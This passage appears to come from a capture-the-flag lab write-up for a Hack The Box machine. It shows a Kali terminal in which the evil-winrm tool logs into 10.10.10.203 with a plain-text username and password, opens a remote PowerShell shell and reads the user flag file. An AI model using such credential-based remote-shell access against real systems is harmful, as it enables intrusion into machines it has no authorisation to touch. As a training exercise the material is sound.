 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i 10.10.10.203 -u robisl -p wolves11
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> cat C:\Users\robisl\Desktop\user.txt
dac7b4a57a0ecc9b9b12a5f211bd7df1
*Evil-WinRM* PS C:\Users\robisl\Documents>
alpha.worker.htb